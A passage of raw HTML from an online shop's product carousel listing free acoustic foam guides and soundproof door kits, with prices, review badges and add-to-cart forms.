720w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=940 940w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372 1000w " src="//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="FREE Acoustic Foam Product Guide" class="motion-reduce"  loading="lazy"  width="1000" height="1000" id='quick-add-template--25976881774880__featured_collection_WHNbPk9210629124-image' >  <img srcset="//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=165 165w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=360 360w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=533 533w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=720 720w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=940 940w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375 1000w " src="//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1000" height="1000" ></div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"  > <a href="/products/free-acoustic-foam-product-guide-catalogue" id="StandardCardNoMediaLink-template--25976881774880__featured_collection_WHNbPk-9210629124" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25976881774880__featured_collection_WHNbPk-9210629124 NoMediaStandardBadge-template--25976881774880__featured_collection_WHNbPk-9210629124" > FREE Acoustic Foam Product Guide </a> </h3> </div> <div class="card__badge bottom left">  </div> </div> </div> <div class="card__content"> <div class="card__information"> <h3 class="card__heading h5"  id="title-template--25976881774880__featured_collection_WHNbPk-9210629124"  > <a href="/products/free-acoustic-foam-product-guide-catalogue" id="CardLink-template--25976881774880__featured_collection_WHNbPk-9210629124" class="full-unstyled-link" aria-labelledby="CardLink-template--25976881774880__featured_collection_WHNbPk-9210629124 Badge-template--25976881774880__featured_collection_WHNbPk-9210629124" > FREE Acoustic Foam Product Guide </a> </h3> <!-- Start of Judge.me code --> <div style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'> <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='14' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 14 reviews </span> </div> </div> <!-- End of Judge.me code --> <div class="card-information"><span class="caption-large light"></span>
<div class=" price "> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> <span class=money>$ 0.00</span> </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> <span class=money>$ 0.00</span> </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular"> <span class=money>$ 0.00</span> </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div></div> </div> </div>  <div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25976881774880__featured_collection_WHNbPk9210629124'><form method="post" action="/cart/add" id="quick-add-template--25976881774880__featured_collection_WHNbPk9210629124" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input if='quick-add-template--25976881774880__featured_collection_WHNbPk9210629124-variant-id' type="hidden" name="id" value="30947358404" disabled > <button id="quick-add-template--25976881774880__featured_collection_WHNbPk9210629124-submit" type="submit" name="add" class="quick-add__submit button button--full-width button--primary" aria-haspopup="dialog" aria-labelledby="quick-add-template--25976881774880__featured_collection_WHNbPk9210629124-submit title-template--25976881774880__featured_collection_WHNbPk-9210629124" aria-live="polite" data-sold-out-message="true"  > <span class='main-atc__label__text'>Add to cart </span> <span class="sold-out-message hidden"> Sold out </span><div class="loading-overlay__spinner hidden"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button><input type="hidden" name="product-id" value="9210629124" /><input type="hidden" name="section-id" value="template--25976881774880__featured_collection_WHNbPk" /></form></product-form></div><div class="card__badge bottom left"></div> </div> </div> </div> </div> </li>  
 <li class="splide__slide"> <div class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child" style="--index:2;" data-mobile-columns="2" > <div class="card-wrapper product-card-wrapper underline-links-hover"> <div class=" card card--standard  card--media        " style="--ratio-percent: 100.0%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100.0%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect">  <img srcset="//arrowzoom.com/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=165 165w,//arrowzoom.com/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=360 360w,//arrowzoom.com/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=533 533w,//arrowzoom.com/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=720 720w,//arrowzoom.com/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=940 940w,//arrowzoom.com/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=1066 1066w,//arrowzoom.com/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613 1500w " src="//arrowzoom.com/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="Arrowzoom Soundproof Door Kit KK1184 White / 20 pcs - Single Sided - Front / No" class="motion-reduce"  loading="lazy"  width="1500" height="1500" id='quick-add-template--25976881774880__featured_collection_WHNbPk4412995108929-image' >  <img srcset="//arrowzoom.com/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=165 165w,//arrowzoom.com/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=360 360w,//arrowzoom.com/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=533 533w,//arrowzoom.com/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=720 720w,//arrowzoom.com/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=940 940w,//arrowzoom.com/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=1066 1066w,//arrowzoom.com/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126 1500w " src="//arrowzoom.com/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1500" height="1500" ></div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"  > <a href="/products/arrowzoom-door-soundproofing-kit-all-in-one-system-kk1184" id="StandardCardNoMediaLink-template--25976881774880__featured_collection_WHNbPk-4412995108929" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25976881774880__featured_collection_WHNbPk-4412995108929 NoMediaStandardBadge-template--25976881774880__featured_collection_WHNbPk-4412995108929" > Arrowzoom Soundproof Door Kit KK1184 </a> </h3> </div> <div class="card__badge bottom left">   <span id="NoMediaStandardBadge-template--25976881774880__featured_collection_WHNbPk-4412995108929" class="badge badge--bottom-left color-accent-2" > <span class='nowrap'>SAVE 50%</span> </span></div> </div> </div> <div class="card__content"> <div class="card__information"> <h3 class="card__heading h5"  id="title-template--25976881774880__featured_collection_WHNbPk-4412995108929"  > <a href="/products/arrowzoom-door-soundproofing-kit-all-in-one-system-kk1184" id="CardLink-template--25976881774880__featured_collection_WHNbPk-4412995108929" class="full-unstyled-link" aria-labelledby="CardLink-template--25976881774880__featured_collection_WHNbPk-4412995108929 Badge-template--25976881774880__featured_collection_WHNbPk-4412995108929" > Arrowzoom Soundproof Door Kit KK1184 </a> </h3> <!-- Start of Judge.me code --> <div style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'> <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.76' data-number-of-reviews='360' data-number-of-questions='5'> <span class='jdgm-prev-badge__stars' data-score='4.76' tabindex='0' aria-label='4.76 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 360 reviews </span> </div> </div> <!-- End of Judge.me code --> <div class="card-information"><span class="caption-large light"></span>
<div class=" price  price--on-sale "> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> From <span class=money>$ 99.99</span> </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> From <span class=money>$ 99.99</span> </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular"> <span class=money>$ 200.00</span> </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div></div> </div> </div>  <div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-4412995108929"> <button id="quick-add-template--25976881774880__featured_collection_WHNbPk4412995108929-submit" type="submit" name="add" class="quick-add__submit button button--full-width button--primary" aria-haspopup="dialog" aria-labelledby="quick-add-template--25976881774880__featured_collection_WHNbPk4412995108929-submit title-template--25976881774880__featured_collection_WHNbPk-4412995108929" data-product-url="/products/arrowzoom-door-soundproofing-kit-all-in-one-system-kk1184" > Choose options <div class="loading-overlay__spinner hidden"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button> </modal-opener> <quick-add-modal id="QuickAdd-4412995108929" class="quick-add-modal"> <div role="dialog" aria-label="Choose options for Arrowzoom Soundproof Door Kit KK1184" aria-modal="true" class="quick-add-modal__content global-settings-popup" tabindex="-1" > <button id="ModalClose-4412995108929" type="button" class="quick-add-modal__toggle" aria-label="Close" > <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button> <div id="QuickAddInfo-4412995108929" class="quick-add-modal__content-info"></div> </div> </quick-add-modal></div><div class="card__badge bottom left"><span id="Badge-template--25976881774880__featured_collection_WHNbPk-4412995108929" class="badge badge--bottom-left color-accent-2" > 50% </span></div> </div> </div> </div> </div> </li>  
 <li class="splide__slide"> <div class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child" style="--index:3;" data-mobile-columns="2" > <div class="card-wrapper product-card-wrapper underline-links-hover"> <div class=" card card--standard  card--media        " style="--ratio-percent: 100.0%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100.0%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect">  <img srcset="//arrowzoom.com/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=165 165w,//arrowzoom.com/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=360 360w,//arrowzoom.com/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=533 533w,//arrowzoom.com/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=720 720w,//arrowzoom.com/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=940 940w,//arrowzoom.com/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=1066 1066w,//arrowzoom.com/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451 2000w " src="//arrowzoom.com/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="Arrowzoom Soundproof Premium Door Kit Pro - KK1244" class="motion-reduce"  loading="lazy"  width="2000" height="2000" id='quick-add-template--25976881774880__featured_collection_WHNbPk6745080954945-image' >  <img srcset="//arrowzoom.com/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228&width=165 165w,//arrowzoom.com/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228&width=360 360w,//arrowzoom.com/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228&width=533 533w,//arrowzoom.com/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228&width=720 720w,//arrowzoom.com/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228&width=940 940w,//arrowzoom.com/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228 1000w " src="//arrowzoom.com/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1000" height="1000" ></div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"  > <a href="/products/arrowzoom-adhesive-door-kit-pro-all-in-one-soundproofing-panels-kk1244" id="StandardCardNoMediaLink-template--25976881774880__featured_collection_WHNbPk-6745080954945" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25976881774880__featured_collection_WHNbPk-6745080954945 NoMediaStandardBadge-template--25976881774880__featured_collection_WHNbPk-6745080954945" > Arrowzoom Soundproof Premium Door Kit Pro - KK1244 </a> </h3> </div> <div class="card__badge bottom left">   <span id="NoMediaStandardBadge-template--25976881774880__featured_collection_WHNbPk-6745080954945" class="badge badge--bottom-left color-accent-2" > <span class='nowrap'>SAVE 50%</span> </span></div> </div> </div> <div class="card__content"> <div class="card__information"> <h3 class="card__heading h5"  id="title-template--25976881774880__featured_collection_WHNbPk-6745080954945"  > <a href="/products/arrowzoom-adhesive-door-kit-pro-all-in-one-soundproofing-panels-kk1244" id="CardLink-template--25976881774880__featured_collection_WHNbPk-6745080954945" class="full-unstyled-link" aria-labelledby="CardLink-template--25976881774880__featured_collection_WHNbPk-6745080954945 Badge-template--25976881774880__featured_collection_WHNbPk-6745080954945" > Arrowzoom Soundproof Premium Door Kit Pro - KK1244 </a> </h3> <!-- Start of Judge.me code --> <div style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'> <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.71' data-number-of-reviews='174' data-number-of-questions='2'> <span class='jdgm-prev-badge__stars' data-score='4.71' tabindex='0' aria-label='4.71 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 174 reviews </span> </div> </div> <!-- End of Judge.me code --> <div class="card-information"><span class="caption-large light"></span>
<div class=" price  price--on-sale "> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> From <span class=money>$ 199.99</span> </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> From <span class=money>$ 199.99</span> </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular"> <span class=money>$ 400.00</span> </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div></div> </div> </div>  <div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6745080954945"> <button id="quick-add-template--25976881774880__featured_collection_WHNbPk6745080954945-submit" type="submit" name="add" class="quick-add__submit button button--full-width button--primary" aria-haspopup="dialog" aria-labelledby="quick-add-template--25976881774880__featured_collection_WHNbPk6745080954945-submit title-template--25976881774880__featured_collection_WHNbPk-6745080954945" data-product-url="/products/arrowzoom-adhesive-door-kit-pro-all-in-one-soundproofing-panels-kk1244" > Choose options <div class="loading-overlay__spinner hidden"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button> </modal-opener> <quick-add-modal id="QuickAdd-6745080954945" class="quick-add-modal"> <div role="dialog" aria-label="Choose options for Arrowzoom Soundproof Premium Door Kit Pro - KK1244" aria-modal="true" class="quick-add-modal__content global-settings-popup" tabindex="-1" > <button id="ModalClose-6745080954945" type="button" class="quick-add-modal__toggle" aria-label="Close" > <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button> <div id="QuickAddInfo-6745080954945" class="quick-add-modal__content-info"></div> </div> </quick-add-modal></div><div class="card__badge bottom left"><span id="Badge-template--25976881774880__featured_collection_WHNbPk-6745080954945" class="badge badge--bottom-left color-accent-2" > 50% </span></div> </div> </div> </div> </div> </li>  
 <li class="splide__slide"> <div class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child" style="--index:4;" data-mobile-columns="2" > <div class="card-wrapper product-card-wrapper underline-links-hover"> <div class=" card card--standard  card--media        " style="--ratio-percent: 100.0%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100.0%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect">  <img srcset="//arrowzoom.com/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=165 165w,//arrowzoom.com/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=360 360w,//arrowzoom.com/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=533 533w,//arrowzoom.com/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=720 720w,//arrowzoom.com/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=940 940w,//arrowzoom.com/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451 1000w " src="//arrowzoom.com/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="FREE Guide for Acoustic Foam Panels" class="motion-reduce"  loading="lazy"  width="1000" height="1000" id='quick-add-template--25976881774880__featured_collection_WHNbPk9211154116-image' >  <img srcset="//arrowzoom.com/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=165 165w,//arrowzoom.com/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=360 360w,//arrowzoom.com/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=533 533w,//arrowzoom.com/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=720 720w,//arrowzoom.com/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=940 940w,//arrowzoom.com/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040 1000w " src="//arrowzoom.com/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1000" height="1000" ></div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"  > <a href="/products/free-guide-for-acoustic-foam-panels" id="StandardCardNoMediaLink-template--25976881774880__featured_collection_WHNbPk-9211154116" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25976881774880__featured_collection_WHNbPk-9211154116 NoMediaStandardBadge-template--25976881774880__featured_collection_WHNbPk-9211154116" > FREE Guide for Acoustic Foam Panels </a> </h3> </div> <div class="card__badge bottom left">  </div> </div> </div> <div class="card__content"> <div class="card__information"> <h3 class="card__heading h5"  id="title-template--25976881774880__featured_collection_WHNbPk-9211154116"  > <a href="/products/free-guide-for-acoustic-foam-panels" id="CardLink-template--25976881774880__featured_collection_WHNbPk-9211154116" class="full-unstyled-link" aria-labelledby="CardLink-template--25976881774880__featured_collection_WHNbPk-9211154116 Badge-template--25976881774880__featured_collection_WHNbPk-9211154116" > FREE Guide for Acoustic Foam Panels </a> </h3> <!-- Start of Judge.me code --> <div style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'> <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.87' data-number-of-reviews='190' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.87' tabindex='0' aria-label='4.87 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 190 reviews </span> </div> </div> <!-- End of Judge.me code --> <div class="card-information"><span class="caption-large light"></span>
<div class=" price "> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> <span class=money>$ 0.00</span> </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> <span class=money>$ 0.00</span> </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular"> <span class=money>$ 0.00</span> </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div></div> </div> </div>  <div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25976881774880__featured_collection_WHNbPk9211154116'><form method="post" action="/cart/add" id="quick-add-template--25976881774880__featured_collection_WHNbPk9211154116" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input if='quick-add-template--25976881774880__featured_collection_WHNbPk9211154116-variant-id' type="hidden" name="id" value="30950860996" disabled > <button id="quick-add-template--25976881774880__featured_collection_WHNbPk9211154116-submit" type="submit" name="add" class="quick-add__submit button button--full-width button--primary" aria-haspopup="dialog" aria-labelledby="quick-add-template--25976881774880__featured_collection_WHNbPk9211154116-submit title-template--25976881774880__featured_collection_WHNbPk-9211154116" aria-live="polite" data-sold-out-message="true"  > <span class='main-atc__label__text'>Add to cart </span> <span class="sold-out-message hidden"> Sold out </span><div class="loading-overlay__spinner hidden"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button><input type="hidden" name="product-id" value="9211154116" /><input type="hidden" name="section-id" value="template--25976881774880__featured_collection_WHNbPk" /></form></product-form></div><div class="card__badge bottom left"></div> </div> </div> </div> </div> </li>  </ul> </div> <div class="splide__dots-and-arrows"> <ul class="splide__pagination"></ul> <div class="splide__arrows"></div> </div> </div>  </div> </div><div class="center collection__view-all animate-item animate-item--child index-2"> <a href="/collections/best-sellers" class="link underlined-link" aria-label="View all products in the Best Sellers collection" > View all </a> </div></div></div>
</section><div id="shopify-section-template--25976881774880__section_divider_QXnPkK" class="shopify-section"><style data-shopify> .section-divider-template--25976881774880__section_divider_QXnPkK { transform: scaleX(1) scaleY(1); } .section-template--25976881774880__section_divider_QXnPkK-top-padding { height: 0px; } .section-template--25976881774880__section_divider_QXnPkK-bottom-padding { height: 0px; } @media screen and (min-width: 750px) { .section-template--25976881774880__section_divider_QXnPkK-top-padding { height: 0px; } .section-template--25976881774880__section_divider_QXnPkK-bottom-padding { height: 0px; } } .shape-color-template--25976881774880__section_divider_QXnPkK.color-custom { --color-background: 221, 29, 29; } .bg-color-template--25976881774880__section_divider_QXnPkK.color-custom { --color-background: 255, 255, 255; }</style><div class="section-template--25976881774880__section_divider_QXnPkK-top-padding color-background-1 bg-color-template--25976881774880__section_divider_QXnPkK always-display"> &nbsp</div><div class="section-divider section-divider-template--25976881774880__section_divider_QXnPkK color-background-1 bg-color-template--25976881774880__section_divider_QXnPkK always-display"> <div class="section-divider__svg color-accent-1 shape-color-template--25976881774880__section_divider_QXnPkK">  <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none" > <defs> <path id="gentle-wave" d="M-160 44c30 0 58-18 88-18s 58 18 88 18 58-18 88-18 58 18 88 18 v44h-352z" /> </defs> <g class="parallax1"> <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/> </g> <g class="parallax2"> <use 